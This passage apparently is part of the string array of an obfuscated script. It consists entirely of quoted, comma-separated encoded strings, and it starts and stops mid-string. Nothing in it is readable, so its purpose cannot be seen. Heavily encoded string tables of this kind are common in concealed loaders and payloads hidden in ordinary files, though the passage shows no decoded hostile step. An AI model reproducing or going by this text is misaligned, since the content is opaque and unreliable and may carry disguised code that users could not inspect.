lmg9VtuHNEe5x','wMfKAK52vti5BeP5D25Kvw94vLD0DgiZvw5mq2rgy3Pc','tun3BMj5wLrtAwnWsZbVB01izZnoAKfZsJjkBvvuqw5l','suXzyM8','sgjxohzwmuyWwtfkweP5D25wmujXu2XKuLnhnursEwnZ','rei0tvrkBeXdzeDzv1jlsNLRCLnPz3DLreL6wxL3BMiX','ExDUvNPss1KWBeLKBtvytLHvBKXdzgXprZLquLrODLng','oxzkExDUvNPvELKWotbnmLjiu0vZBKXdzfHvrvj3vJa5','sJi4BvuWB25lu3rls0rcne5Qutvmq2rhwvDss0P5A3jt','Agvrq2nWsZbVBW','BKPuuMvnAwnWsZbVB01iz3PzAK1ZsJi5wvrhww5lu3rl','vePPtenKzvnRB2PkEwTZwKz0s0TeqJrnBuzTtenKDKPS','AwD3zurznu55D25omuz4zfnJCeSWB29nsgCXt1rRC0OY','vxnkEwG0vurzBKTtDeTlrei0tKrSBeXdy3Lvv2risNLR','s0rcne0Yrtrmq2qXuuzAweP5A3jtAwD3zurKALLPD25A','y3blEwr1wNLJC1PgDeTlrei0tMPvnuXdzezLsgC1sNLS','s0rcne1xrxLmq2rXzdaWmuP5A3jtAwD3zurjmu15D25J','t1jwtNjAmfPeytj0we5yuMTvrxrvuLzKuu5dy3nkm0zu','vNPsnfKWAg5Ku2nZsJfJmwjhuKPsmNHQvwSWD0P5D25w','mZa3zg1gEuLhzZLABLz1wtnsCgiYng9Iq3H0s1H0mLLy','yNLAvfnPy3blmg9VtuHNme5Qy3nkm0zhuMTrBKTtDeTl','EvPdD25trLfWzgLJCeSWB29nsgCXtMPJC0OYwKjIBLvU','ELLwtKDtBwTUtenKwe5xEgTtmLPjuvzKuLn5y3nkmwmW','v05RtenKB2f5vLzkEwXKufvVB01iz3HnvgnZsJjkAfOY','wMHArw9Us1n0s0TeqJrnEMrQtenJBe5gnhLkEwTYu2LN','B29nsgCZww1vC0OWAfvlwfLUs1n0s0TeqJroEMCZtenJ','tLvrmNrWyuHgueP5D25HEMH2zezJmMjUqNbJu2nZsJfK','rLPysNLRCLnPz3DLre5RtKn3BKKYrNnIEwnWsZbVB01i','rei0tvrAA0Xdzfnnsef6sNLRCLnPz3DLrev5txL3BK4X','ne5estnmq2rPwvDKDeP5A3jtAwD3zurvmLPdD25xvwHm','BdbZv3Pcne1PD3DLrfKXwfnRn2ztz3blu2S3zLn3AeTh','sNL3BMjxmxjoBgrszw5oBMnty3nkmwmZt0u5wfvRtw5m','s1PgsJbIr05vyuDfBKXdzfHvrLjxzurcEvjPy3nkm1zi','sNL3BLyXsKDzmuj4ttjsvfeYDgLkExDUuxPODMqXyZns','D0Xdy2XorJr5sNLRCLnPz3DLrfKZtKn3BLrfmtzwEwnW','v2XOsNL3BLyXqK9zmg96v21ouvLUvw5mq2r4yLD0u1z6','zerNBKXdzg9rmNr5ytboDLKYrMHkExDUyLzOv1PfBfHp','og5lu3rls0rcna','owTumgnUtenKwfvwCgPsEMHYtKzJm1yXuw5mq2qWzdbo','mg9VtuHNm01hwxnkEMrqtvv3BKTtDeTlrei0tNPNEuXd','EKK0tenKm1nhwM5kEwTYu2LND2vetMTpq3DUyurvB1vt','otaZmJq1sg56qwLO','wvnJC0OYEerImJLevti5m1yXqJfkExDUvNPAmfKWCfrI','nteWodi5C3HTv1vy','EuP5A3jtAwD3zurznu9dD25AvMrZwxLJCeSWB29nsgD5','y3blmg9VtuHNmfPQwxnkmLzyyKDnBKTtDeTlrei0tw1j','sNLSzfbxwJfIBu4WyvC5DuTirxnJAwW3y21wmgrysNvj','muTlrei0tvrjm0XdzfPtrxrLsNLRCKOZtxzkExHRvZbV','B01izZfzEKLZsJbgAuTUA25lu3rls0rcne5xsMPmq2rx','r3nSvLnJCeSWB29nsgCXwKrrC0OXtNzAEwTUs1n0s0Te','CLnPz3DLrfe0wKn3BMfevw9vu2nWsZbVB01izZfovevZ','vwToCLDTAhPAu2nZsJfKuMnUCeDIv3rlvJfcveP5D25w','wKzorgeYvw5mq2rftvHOA1vUuxPArxr4sNL3BMnwtNzw','mKPivJfcC1PfCZrHmhnUtenKB2nQrKrzme52venJC0OX','CeSWB29nsgCXtNPNC0OYAhjkvLvUs1n0s0TeqJrorgS1','sZbVB01izZfABvvZsJjOCKPwvw5lu3rls0rcne1utMLm','v1fUs1n0s0TeqJroALL6tenKB2f5vLzkEwTYu2LND2ve','sNrIELLUtenKngjxC3PwELjdwKzos1r5y3nkmwmWwKDo','tvrhrw5mq2rytLv0EgjisJbArKPOsNL3BLPRDgTzmhHz','mw1KvZvQzeDSDMjPAhflwhrTyJnjB2rTrNLjr3m5tuHN','ALnSy25mq2rSutj0vvyXqLvlmKz4sNL3BLz6uKnzmdG0','qJrnv1zQtenJm1r6rK1kEwTYu2LND2veuxHnq3DUyvDA','zurfne9tD25zBuzUyLnJCeSWB29nsgD4tKDjC0OZtNPk','reu1wLn3BMrvqLDwEwnWsZbVB01izZbArgnZsJbnA1Pw','Be5kvKLUs1n0s0TeqJrorgSZtenKt2jfvNLkEwTYu2LN','vJfcsvLywLrHm3byvuDRBKXdzfHoru5PutnoDe5Py3nk','vtDJBvyWzfHkDuLhwMjwAwD3zurrne5PD25xvwHmwgLJ','wxL3BK9vmgXvAwnWsZbVB01izZfAv0vZsJa1C1jysw5l','wMPwrK52y0zJm1f5y3nkmeO0tdjst1LyqMTwrwnUtenK','AeXdzeLwq2WYsNLRCLnPz3DLrezOt0n3BLf5uMXxu2nW','nw9Kr0ztsNL3BLyXrMLLwhb0ytjwwfqWC25mq2ryvuv4','CeSWB29nsgD5t1DzC0OYovLur1LUs1n0s0TeqJroAKPR','mvjytKv3DMjgy25mq2q2wNPoA1rSBhDArLzOsNL3BLz6','me4YuLzsEwnZsJfJme1fnuDJv1zVsNL3BLz6uMfArwrP','ALL3tKrAA1D5zgLImuPfuKu0BLHwDg1yvdfQtZmXBgji','vePRwtb0vgeXtw5mq2qXy2PgnvyXqMfzmvPOsNL3BLz6','sNL3BLz6wLLnm1PuyNPSwfvwy25mq2r3utj0uMjRtNzs','rgTUs1yWCe8ZsMXKsfz5yMLgsvCXuw9nsgCZt1rNC0P6','EuP5A3jtAwD3zurfELPPD25AvMrZwxLJCeSWB29nsgCZ','ywLJCeSWB29nsgCWwKrRC0P6Be5kvKLUs1n0s0TeqJrn','suzvovnPEhLqwhq5tZnkyLztz3DLrfuZtwL3BMfUze5o','u2nWsZbVB01izZjnrgnZsJbAAfPfB25lu3rls0rcne16','tw5mq2rytKu5rG','A3jtAwD3zurjEu15D25omdH4venJCeSWB29nsgD4t0Dr','tMPNC0P5AdrvrfLUs1n0s0TeqJrovgCZtenKtvryCfHk','sNL3BLyXsKXxvMmYv0m5AvLty3nkmwmYvw1osfiXCgTs','tLDoBeXdzevrAuuXsNLRCLnPz3DLrff3wxL3BLzTrtfp','D25pvtbSvwLJCeSWB29nsgD4wLDvC0OWwMHArw9Us1n0','z3HAAKLZsJbwngveA25lu3rls0rcne5eBgHmq2nTzdaX','nfyXqNHkExDUyw0XCK5gzfjJA1zYwvnJC0OZqNrIEKjy','otfsrxDRBha','muLsEu9qsG','sw5lu3rls0rcne16rxPmq2mZvvHgmuP5A3jtAwD3zurJ','wfvyvKjwEMn2wKzAwvr5y3nkmwmZzuDouveYowLwmuyW','sJnKswvTBhfvmJLysNL3BLyWovLABgrru0CXqLz5y3nk','wtbOt1n5y3nkmwrsv21stgviqMTtBMrWsNL3BMeYmxzK','y3blmg9VtuHNmvPQtxnkmJHTvtbVBKTtDeTlrei0tNPv','q2rdyZfstgjeAhzxAwnZsJfJm1LwrM1JA1PRu0zJBKXd','AMHYzgLJC0OXzfjmmK5wt0D0uvz6vxDKq2nZsJfJm2jh','sNLRCLnPz3DLrfzStwL3BLvxCg9HAwnWsZbVB01izZbz','rei0tvDwAuXdy2XorJr5sNLRCLnPz3DLrfzTtvn3BMnv','q3DUuLrote5dy3blmg9VtuHNmfPxwxnkEMXosLzjBKTt','B29nsgCXwMPRCW','A1Lty3nkmKPHzeDstfyWy3LkExDUuxPOCK1wyZbtBvjs','q2rSt0D0D1yXrM1owejisNL3BLLxsK1Hv3HeyJjfBKXd','zZfpv0vZsNPkugnhrw5lu3rls0rcne5hrtjmq2mXuvnr','mwmXtuHABLiXwMTumgnUtenKwe4WtJbJse5pwKzoweP5','zfHvruPRvKCXCLPSyZfAAKLUtenKwfvhmxzwELKXwvDk','yZnABezWy1nJC0OYEeXuBu5iuti4D1yXqMXkExDUvNPK','D2verxPpu3DUtJa4Efrdy3blmg9VtuHNEK9uuxnkm0zh','wtb4DgeWuw5mq2rXvti4ELz6zeLHmNrisNL3BMmWtNjs','EwTYu2LND2verxLnq3DUvti5BKTty3blmg9VtuHNEK9x','vMXmsNL3BLz6zfnArw93ttjstvuYDdzkExDUzw1guvrT','teP5D25wELzqywXKu2vhtLznBgnUtenKwe4WwMTvmLOW','tMXjr005wNP0Eq','uKPwEwnZsJnWrgeWAfHovKPRvwTOweP5D25wELKZwKzz','D25wmdLezgXJm05xsNDsEwnZsJjSDgf5DfHom1KYyvzJ','sJbAwwvfD25lu3rls0rcne0YrM1mq2rnvfHWweP5A3jt','D25sveO0wKzsrgeWBgPwEwnZsJbjEfPhuLnJAK5Ru2TJ','CeSWB29nsgD4wvrvC0OYAhjkvLvUs1n0s0TeqJrovfzQ','uLvtm0jOsNL3BMrTmxztvMmXvtb4wfqWC25mq2ryvuvk','EvOZvfu0BKTtDeTlrei0tw1wAeXdzg5lrJvbsNLRCLnP','zuDsv1PwCgTwBtfYvvnJC0OXzfbzwe5WutjZngiZrw5m','rgm1wKn3BK4WohHuq2nWsZbVB01izZjnALfZsJbAwwvf','ExDUs0HOuu5Py3blmg9VtuHNm05xsxnkm0zhuMTrBKTt','C1buqJrnq3H0teC0C2j6mhDLree3yMOXCfD5zgPHr0z5','wxPzmhbpvxLJC0OYCerHmhrytMXODgfyrw5mq2ryvvv4','mvzit0vJBKXdzfHomvPQvLHoEvPwyZboq2nZsJfKufvT','sgD6wLrrC0OWrMLlBMTUs1n0s0TeqJroEK5RtenKvu9x','Auj4ufnfAfCXmdDJBvyWzfHkDuLhwJfIBu4WyvC5DuTi','BKXdzfHowgHRveHOCvqXzffzu2nZsJfKuLPxsLHovuPQ','s0rcne56uMXmq2rbwvzwA0P5A3jtAwD3zurkAK9dD25K','s1HzBKTtDeTlrei0tMPjmKXdzgLzv2r0sNLRCLnPz3DL','m1zOv0vowfvPowPsmgnUtenKwfvgqJfwmueXu1HSEeP5','muP5Bgrlq2q4sNLRC2vQmhDLree3zdjOCgjhvw9ju0zI','mwXky1P5BG','tuHNEvLQz3nkEMXosLzjBKTtDeTlrei0txPjD0Xdy3Lv','A3jtAwD3zurfEfPPD25Lvu1OyunJCeSWB29nsgD6wwPb','zfbtBu5iwKHsAW','uMfutLHovxbQvvvJD0P5D25rBtfYuKzJmfvTuLfnm1vU','uM1oswjxDg5wEMrOt1nJC0OXyZftshbyvuDsA1rwtNjs','ovjIBe5YvM1wAeP5D25wmdH3zdfJmfrTtLfAsevUtenK','rKDsA1fUs1n0s0TeqJrovgrPtenJmvftutjkEwTYu2LN','BMfvtNjLBgmZu0HWAgnty3nkm05eytjAmK1RnwTvBgnU','D2vewMTpu3DUvvDWB2fPy3blmg9VtuHNmK5usxnkEKPs','nuP5A3jtAwD3zurKAu5tD25KmgHTwNLJCeSWB29nsgD4','mgHytKHkt1KWy25mq2ryvwTJnfz6wNfHr1j4sNL3BLz6','sxnkmfv6u3PrBKTtDeTlrei0tvrjnuXdzhzxrxHTsNLR','z3HzmKvZsJjwwgjhtw5lu3rls0rcne5QzZfmq2rsyw1O','D25rEvjSv1nJCeSWB29nsgCWturnC0OXrNfHr29Us1n0','sNLRCLnPz3DLrfuXtwL3BLPRoxLku2nWsZbVB01iz3Ln','ufv3n2nTvJbKweP1suDAyLrtz3DLre14tNL3BLvQqNDn','qJroBvv4tenKDvrPCg5kEwTYu2LND2veyZvzAxDUyJfO','s0rcne0YuxPmq2rVtLnOuKP5A3jtAwD3zuroBu5PD25A','qJroq3D3zurJmfHtEgjnsgD5tercne5QtMrmrNn3zurb','q2rytLDknvyXsKnArK00ytbfBKXdzfHowfzly0HgA1Pg','z25qu2nZtuHNmeTwDfzlrei0tLDwA0XdzdfrrLPysNLS','ALnwCfDArwruytjnBKXdzg5vmNrsvJa5tvmYrNHkExDU','tLnJCeSWB29nsgCYturnC0OYAhjkvLvUs1n0s0TeqJro','rMXyvuDOALiYrw5mq2rVt0C5u1z6uNfomLj4sNL3BLyX','v0DkrgiZrw5mq2rytKzsmgrQAhzvrMrrtunJC0OXyZbu','BKXdzhHusfz3vJfkr1KWmvHkExDUvNPKu1PgqJfnmK5o','mujeyuzJmvPTvNjwEwnZsJfJmeWYtLzrmJLzvJfcD1KX','AwnWsZbVB01izZbnvffZsJjKveTRng5lu3rls0rcne5T','tenKr1LxuKTkEwTYsJjoBeOXmg9JAxDUsNLSze8Zsw1k','vgH2tM01seP5D25rmKK1vuzKu2fhtKLzu2nZsJjADgiY','tKDwBeXdzezHvMGWsNLRCLnPz3DLre5Ttun3BKTiAffo','tM1fC0OYvLHIr01Us1n0s0TeqJrnv0u1tenKzvrhouzk','ugfty3nkmfzuytnswe4WCgTvmLjSsNL3BLz6uLnArtLe','D25jmKzZyNLJCeSWB29nsgCWtxPfC0OWAfvlwfLUs1n0','tKvvBwS0yJfVBKXdzfHov2XYyKHkC1PgvNHkExDUywXo','mvnTuLzAAtLRvwPOCLndy3nkmwrrwvvSALniBdjkExDU','yNLJCeSWB29nsgD5tuDrC0OWtwTAvMTUs1n0s0TeqJrn','qJrnvePTtenKBvfxntfkEwTYu2LND2vestvoq3DUyMTz','EwTYu2LND2vertnoExDUyuDZBfzty3blmg9VtuHNme0Y','sNLRCLnPz3DLrff3twL3BLvxCg9HAwnWsZbVB01izZjA','yuvOBviYvNrIme1UtenKELnhCdbwmdKWwtfsseP5D25r','qNbvmNrAww5fBKXdzfHoA1PRvg1KrwvwzfbLu2nZsJnk','u21su1Lty3nkmMHPtLrcCK9howfkExDUvJfgrvfwzfbp','EvqZqMHkEwTYu2LND2vertnAAxDUyw5KtK5ty3blmg9V','tNPvC0OXnuTtAu1Us1n0s0TeqJrov1u0tenJnvrtvLnk','mLjuyJjkwe4ZCe5IrMnUtenKwe55owPtBLj1uwXJmK9d','vKnArxrisNL3BLfvtNzImwmZzeDouLPUrw5mq2ryvw5O','m0j5yJnsDMriBhDAu2rKv3LKq1rvtMPsBfvUwfqXBwrx','ndy1nhLxtK9mDa','Agfdy3blmg9VtuHNEK1uA3nkmuL3y0rnBKTtDeTlrei0','mwTArKzuytb0A1j5y3nkmwmWvg1ss1OYsxjwmuO1sNL3','sNLRCLnPz3DLrezRwML3BLf5uMXxu2nWsZbVB01iz3Hn','sev3sNL3BLeYmxjuvuPmzeDstfj5y3nkmwmYvg1osvDy','r1jRuw5lu3rls0rcne5QuxDmq2rTuvC1muP5A3jtAwD3','mgHOsNL3BLz6wM9ArxbouM1osfeYC3PkExDUzgT4uffS','turvC0P6sLjAmgnUs1yWB2riBhDAvZLTsuDKC2iYsMHI','mNn2wKHfBKXdzfHumwreytboCK5TnwHkExDUzfzoDK9g','vgnTrw5mq2rWuti4mvz6wNfrmK5ysNL3BLKYAhnzmgH6','EwTYu2LND2vevM1oq3DUww1gBMjty3blmg9VtuHNmu5e','rei0tMPfneXdzhvsAvOZsNLRCLnPz3DLrev4wLn3BK5v','DMjPAhHmseLZy3LSn2nTvJbKweP1suHfB2nPEhPlvhq5','u2nWsZbVB01izZbzELvZsNLvmfHQsw5lu3rls0rcne5T','CLnPz3DLrgm1tNL3BLjyAdrpu2nWsZbVB01iz3HomK1Z','oxrsBe52tJfKuMfty3nkm2r0ytjWEfrfnwTtvMnUtenK','me5QwxDorfPRv3LKuMrgAenLse1UwfqXB0XgohDLrgSW','A3jtAwD3zurzmK5PD25wBuuXt1nJCeSWB29nsgD6tvrN','mu9wA25mq2qXuJjSvMrgBfHkExDUyM1omLKYDhrImdrU','EKPytMTWA1uWtNjImwrtuJaXwfvStw5mq2rytLzkA1ry','Dw5KzwzPBMvK','v21svK1QtMPtvZfYv2LJC0OXyZfmmK5suti4mfyWohPz','s1yWovPUvNvzm1jWyJi0B2ntEhLlwhr5wLHsmwnTngDJ','mfv5y3nkmNC0yJjKwfvftKDwmdH3sNL3BLz6vLnArtH6','mvPOtLrRBKTtDeTlrei0tvrOAuXdzeznmhmWsNLRCLnP','EwTUs1n0s0TeqJrovfuXtenKzvnRB2PkEwTYu2LND2ve','wfz0BvHuDhbAAwHUufqWowrxnwTAv1PWyM1wA0TyDhbA','AhzwAwnZsJnwA2nxtNLJALfUtenKmgjxotjwELiXyMXK','rgT6tenJm1vyrJfkEwTYu2LND2vettrzAxDUtJa4Efrd','D25wmujquLzJme5vChbJu2nZsJfJmLrTuLnurvPQu0CX','tenKq00XCgTum0PHwKvWseP5D25LvZfYuwTjD2nhuKTw','CLnPz3DLrfK0tKn3BLzTrtfpu2nWsZbVB01izZfAvgnZ','BvjWuMLJC0OXyZbLr05putj0wLPTrLbkExDUvJfjEgqZ','y1zoBvDhrNbkExDUvJfgufiYzZrHmLj2y1nJC0OZuNrI','B29nsgD4tM1nCW','rejisNL3BLz6vtnArtr4yKDsv2jxDhvkExDUzfHoyvPf','vNPAB1PgvJrov2XyvdbJBKXdzfHvBfjivJfguvvfuMHk','y3blmg9VtuHNmu5uuxnkm0zhuMTrBKTtDeTlrei0tvDv','q2rpyKvwEuP5A3jtAwD3zurKAK55D25vAKj3txLJCeSW','AMTZsJfSsvmXng5lu3rls0rcne1Qvtfmq2rjvKnSmKP5','mgrQuNnwEwnZsJfKugfTwJfLrgSZsNL3BMfTmxjtr2ru','zfrwEMqYuKDgseP5D25ABwrRwtb0rgiXzfHvBgnUtenK','q2rjvKnSmKP5A3jtAwD3zurfmu1tD25ovuvRtMLJCeSW','sJfKue4YtKXuA0PQvtbWmuP5D25wELKZwtfjngeWChDz','vZLQvNPAmvzwzfnHu2nZsJbgtffTuKLxAZvRvdbJBKXd','r2HRvdjKr1PfEfrHmwDUtenKwfvywMPLsevUtenKA1eY','CeSWB29nsgD6wLDjC0P5vtbyAKLUs1n0s0TeqJroEKPQ','mtzwEwnWsZbVB01iz3Pov0vZsJbAAfPfB25lu3rls0rc','zZjoAMnZsJi5wvrhww5lu3rls0rcne5Tstrmq2rLveC5','qJrnvgmWtenKmvfgwLHkEwTYu2LND2vesMTnu3DUstjg','sZbVB01iz3LzBuLZsJbwCfDiuw5lu3rls0rcne1QAZvm','DeTlrei0tw1sBuXdze1uwhbysNLRCLnPz3DLrePQtxL3','yZfru1eYsNLRCLnPz3DLrfKZtLn3BMfxwKDrEwnWsZbV','vJa4DLPfDerHEKfUtenKnLLxCeXzvgH2y3LJC0OWtLrH','wtbKDgiYsLHoBgnUtenKme1QtMTvrZfYwtncseP5D25I','CLvwyZnxBvjjttjvBKXdzdzzmdLAuLvWAeP5D25wmuP0','sJe1twiWvw5lu3rls0rcne1Tstnmq2rLu2TVAKP5A3jt','DeTlrei0twPzD0XdzgLABev3sNLRCLnPz3DLrfL3tLn3','DKP5Bgrlr1PIvLnND2vewMHpu3DUzdbOBvP5y3byu2GX','wLnJC0OXzfjtBu5ituHOALrwAeXkExDUuMToDLPSyZnv','sgCZwwPNC0OYsM1vvefUs1n0s0TeqJrnEKK1tenKvgiY','refZsJfgCwfhB25lu3rls0rcne5Qutjmq2rPwvDKDeP5','vfDktgrty3nkmNruytnswe4YwJvIBKvUtenKnLDxCeXH','re1SsMPumJf2u2XJmLPty3nkm1zSuM1stLj6zgTtA2nU','DgPImJuWyvC1mvPuDgPzwe5SsNPrBK9UwMHJAujfufDA','s1n0s0TeqJrnAKjPtenKAvPSrxDkEwTYu2LND2vewtbA','zvzKwvzdzgrlu3HYufDWyKOZuMXJm1fUwfnOmgfhBhPx','vZf4ne1QzdHysgD5twWWn1aXEdrnAKfXzLnJn2zuDhbx','wtrAq3DUuM1gA1nPy3blmg9VtuHNm01xvxnkmfv6u3Pr','rfuWtML3BKKYrNnIEwnWsZbVB01izZjzvffZsJnoEKPu','veDAnK1REejkExDUyMPODMiXyZfowejRwvnJC0OXzfnJ','AZHUtenKq00YEgPtEMH2utfJm1Pty3nkme14y0DovfeY','y0DssgmWC25mq2ryvhPcvvPTmxjwmLP4sNL3BLyXstrn','tKP5Bgrlr2TZwM5wDvKZuNbImJrVs1H0mLLyswDzveu5','nuP5D25Hm1eXzfC1rgj6y25mq2rSt0C5CfyXqK9Arw80','mgfxoxvlr2TWztnAAgnPqNfqu2rOww1oA1PxwM5Hr2XX','AxDUww1AuK1dy3blmg9VtuHNme9uz3nkmKPOwJiWBKTt','B29nsgCZwwPnC0OWrMLlBMTUs1n0s0TeqJrnv1PQtenK','wMLAq3DUzfvcvW','D25KBgr1twXKufvTtLzzu2nZsJnwrgiWuLHoBfPQu1HO','wNDzmduWuZbfBKXdzfHovvPQveCXCMqZqMfvEwnZsJiX','nfyWohDkExDUvNPwEgeZBfHsmgnUtenKwe5vsMTwreyW','yM1vBKXdzgLvmJKZvNPJEfmYvLHkExDUuwPkrwvxBgLp','vw5ACvyWouLIsgrysNL3BLz6yZnzmgrky2Xswe5irw5m','EMn2wKvOAMrhtLDnEKfUtenKnvDTBfzrBKzqsNL3BLeY','A29Ju2W3zg1gEq','D25lu3rls0rcne56qxDmq2rVtLnOuKP5A3jtAwD3zurz','mta1ndGYmNH3zvrXrW','mJu0vKT5yxL6','C01izZjzmtbWtenfAgn5ww1ABhrOtvnND2vevxLoExDU','zeTdy3vkEwXIvLnND2veuMPoAxDUuvDjCwvty3byu2DU','wvHjz2fPEhjmr3DZyLn4D1bxnwXKEujtwLDKrMviqw9A','y2LvBKTtDeTlrei0tKDsAKXdzhvsAvOZsNLRCLnPz3DL','rwXisNL3BLz6wxPzmdLeyNPSwfvezgPuBKvUtenKwfvS','rgrRu3PkreP5D25Kvw94v21ADgj6vw5mq2rytMTAA1zy','sgCZtKrvC0OYsM1vvefUs1n0s0TeqJrnBvjOtenJm1vy','uLvsBLPft0nJC0OWsK1xBvjowtfkA1zgy25mq2rytJfO','B25lu3rls0rcne1Qqtnmq2resKDwwKP5A3jtAwD3zurn','BKTODee','u2nZsJjwrgf6wLHvvgXzwJjfBKXdzhbtAMW0yNPODMr5','mta5nw1HwK9xAW','B29nsgD5wtjvC0P5wJnuvtrUs1n0s0TeqJrnv015tenK','rKP5A3jtAwD3zurJmLPPD25Jm01StMLJCeSWB29nsgCY','A1nQqK9ArKyYwvnJC0OYsLrIm1zyvdfWA1nQAhztq2nZ','vMrZwxLJCeSWB29nsgCWtxPzC0OXrNfHr29Us1n0s0Te','q2rbwvzwA0P5A3jtAwD3zuroAK1tD25urte2vNLJCeSW','z3DLrfeXwwL3BLzeBhvuu2nWsZbVB01izZjoEMnZsJi5','BfnxntblrwTVtuHNmu5QtxnkEvOZvfu0BKTtA3jmwejO','nvzSyZbuBvjoww1RBKXdzenAv0PkyKvSEeP5D25wmuzd','tJnvBKXdzfHvv1jRvLrOCLiXyZjtrwnUtenKwe5TBhDH','B01iz3PzEKLZsJfjD2netw5lu2TXy0DgEwmYvKPIBLfV','D1eYouTwmdLOuwXKu05dy3nkmfjizgS5wfvgwMPwvMnU','zhjvmJLqvJfguW','q1KWnuHkExDUytfSuwjhnvrIm0LUtenKmLuYDfbrAKj3','v2risNLRCLnPz3DLrePPtun3BMfxwKDrEwnWsZbVB01i','uvC1muP5A3jtAwD3zurvnfPtD25xvwHmwgLJCeSWB29n','sevUtenKwfvUCdjwmuzrveHWEeP5D25wELz1y1zKuLvT','txHmq2rsyw1OCuP5A3jtAwD3zuroAK15D25Amu1XvgLJ','A1j6Ahjxq2nZsJfJmKWYtKPJBhbRvKDgueP5D25Km1L2','uxLmq2r1uMLAm0P5A3jtAwD3zurJEK1PD25JvvPhuKnJ','B29nsgCYwLrJC0OWwLLLrxDUs1n0s0TeqJror0POtenK','EwTWy21wmgrysNvjsezIzfyWn2zxwJfIBu4WyvC5DuLh','sJnRngiYnvHovxrWvJfgseP5D25wmuPyvdi1vgf6rNfJ','EezJAwnWsZbVB01izZjnvfvZsJfrnwjRmg5lu3rls0rc','vfeXtenJBe5gnhLkEwTYu2LND2verMPzExDUuLrote5d','s0rcne56wtnmq2nStKy0EuP5A3jtAwD3zurkBu1tD25H','ytaWBKXdzfHoBKjQvw1ovvzwyZfJu2nZsJnoB2nxnvHv','mu9tD25IEvPuu2LJCeSWB29nsgD4wKDfC0OYwKjIBLvU','BKTtDeTlrei0twPRmKXdyZvuu1ztsNLRCLnPz3DLrfPT','sJfrnwjRmg5lu3rls0rcne1Qttvmq2mZvhPgtuP5A3jt','twS5D1Lty3blmg9VtuHNme9uvxnkmJvhsM5JBKTtDeTl','we56zgTuEKv2wKzvngeYvw5mq2rgtvD4ALnStNzsmwmZ','Ae5zwfjVv3LKEvLxnwTImJbUwfnNCeTtA3nIrdeWyuDS','DgeWnvHvBe1UtenKwe5fwMPwvMH3wKvKAu1dy3nkmwmY','u2vty3nkm0z5uxK5mgrivw5mq2rcutjZEfz6ze9ArwXj','Bu5uyLD0nvz6vxDoAwnZsJfJm1qXvNrJEtLRvgXJBKXd','ALiZuNnArLu0yxPfBKXdzfHowgHQvwXoCLeYwKLJu2nZ','mJL3vJffm1PgwtrIm1LUtenKwfvfzhDHvNbStKnJC0OW','BMTUs1n0s0TeqJrnELe0tenKAvLxzhrkEwTYu2LND2ve','wM5wDvKZuNbImJrVs1H0mLLyswDvEJfttevzowrgDfrl','v3H2sNLRCLnPz3DLreuZwwL3BLDvAeXyAwnWsZbVB01i','ne1QwxLmq2r1uMLAm0P5BgrlrwnWtZmWCe8YtNzIBLjW','mfPzzuv3BKTtDeTlrei0tvDgBeXdzgvtA29QsNLRCLnP','tunJC0OZzfrIm1jytNPoALvhAdfkExDUyKzoCLjhtKrI','s0TeqJror0uXtenKrMvizZvkEwTYu2LND2veyZnnu3DU','vK5YwtbAmwjhuKTwEwnZsJbgEu1yAfHvBLjQuZnfBKXd','AxDUuMXOnfrdy3blmg9VtuHNmK9etxnkmfPOwKvVBKTt','vgTUs1n0s0TeqJrnAKPTtenKmvfgwLHkEwTYu2LND2ve','vKvpwfz0yJjgwfvUvw5mq2rYt0C5CvjStNzJmwrqy1nJ','rNLjr1u5whPcne9uutjoAKeWtM1oyK1iz3Dyu3HTufDf','qJroveeZtenKAvPSrxDkEwTYu2LND2vevMPnq3DUuLDS','zgTvv041sNL3BLz6vJjLBK5uyJi5wfvQqw5mq2rytKDg','z3DLrfv6wLn3BMjRww1KEwnWsZbVB01izZnnvgTZsJi1','A3jtAwD3zurgBe55D25vAKj3txLJCeSWB29nsgD5tJjf','vw5RBKXdzdfIv3ruvNPst1PfBg5Ju2nZsJfJmgvPotrr','me5eqxnkmJvps21JBKTtDeTlrei0tLrRm0XdzhvuAxbU','swjxCZnHvMrSsNL3BLyWohDwv1jHzvDVBKXdzhnnvLPQ','s0TeqJroELv3tenKsvzdBdjkEwTYu2LND2vetMXnu3DU','rfv4txL3BK4XrNHKu2nWsZbVB01izZbnAKLZsJa1C1jy','m2nUtenKwfqXzhPHrgHYzdjoAeP5D25Hme52ttfKuKWY','v05vwvzKuuWYtK1zu2nZsJfKu1PhuLDAEMrRvLHvmeP5','vM1fmu9ty3blmg9VtuHNEe0Yvxnkm2XesvDNBKTtDeTl','mKXdzdntr1PUsNLRCLnPz3DLrePPtKn3BMiXAe1AAwnW','zfvcv1z5y3blmg9VtuHNme1xwxnkEu5OyKC4BKTtDeTl','mxzlmwrsvhL0wfqZrw5mq2rTvtj0nLyWotjzBxHisNL3','oxvprZLkyJnfBKXdzfHumMXRvNPzELPfnuPwEwnZsJiX','mwrqwvnJC0OYEePvBvjxvJb0neP5D25wmdLWu2XJmLnf','uJfIr1jnuNLJC0OWsNrImvPytLHfCLyXrxDkExDUyLrO','uvPwtNbpr3rZwMXJBKXdzdrprZLuvNPKt1KXuM5wEwnZ','tNPrC0P6Be5kvKLUs1n0s0TeqJrnEKL6tenKv1Luvtvk','sevWztnkBgrivNLIAuj4s0nRn2ztEgTxmg9VtuHNEu1u','tNPwDLyXstnArwX0yta4BKXdzhzLrNbQvKHkBgfPy3nk','BuvZsJbwngveA25lu3rls0rcne1QsMLmq2nQwvD4DKP5','vvPhuKnJCeSWB29nsgD4wLrzC0OWtwTAvMTUs1n0s0Te','EKLZsJbgAuTUA25lu3rls0rcne16zgTmq2rhwvDss0P5','B29nsgCWtvDrCW','BLLTrM5Iu2nWsZbVB01izZnzv1LZsNLoAgjhog5lu3rl','q0P5D25LrtfztKC5Afj5y3nkmJLuytbkA1eYouHzm0vU','BMiXAe1AAwnWsZbVB01iz3HovfvZsJbnA1PwA25lu3rl','C0OWwLLLrxDUs1n0s0TeqJror1PRtenJEvqZqMHkEwTY','sJnwt2jhtLzrmJG0vNPvmeP5D25Iwfv2wtfvngj6sLHv','CdbwBvjkv1DSvq','tuHNmu9utxnkmdvZuLHjBKTtDeTlrei0tLDrneXdy3Lv','sNPkugnhrw5lu3rls0rcne0YsMLmq2rhv0HOtuP5A3jt','BLjQtKDArwHkttjsvfj5y3nkmwrqu21svwjxCZrwEMr1','sNLRCLnPz3DLrePOtun3BLPRrNvKu2nWsZbVB01izZno','yLvPz3DLreuWtxL3BK5vrwToAwnWwfnOBKXiuM9Hwe1Z','y3bkEwTYu2LND2vewMXoAxDUyMTzBwr5y3blmg9VtuHN','DLrSyZbuBu5tzuHfBKXdzfHvrvPQuJjKC1KXwKLzu2nZ','B29nsgD6wLrJC0P6sLb